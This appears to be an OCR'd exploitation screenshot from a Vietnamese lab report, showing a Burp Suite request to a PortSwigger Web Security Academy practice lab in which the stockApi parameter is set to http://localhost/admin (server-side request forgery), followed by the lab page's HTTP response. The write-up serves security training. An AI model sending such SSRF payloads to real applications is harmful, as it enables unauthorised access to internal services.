 ẢNH KHAI THÁC
Thay đổi giá trị tham số stockAPI thành localhost để truy cập mạng nội bộ:
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net
3 Cookie: session=RVT6kuMP2cTfbZBCaZkJZDYjfrolm6K8
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=I4i0NnYtS03P6lalYQwMakzkd2gBp0t0; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search
0 highlights
Bảng 2. Thông tin chi tiết lỗ hổng kịch bản 1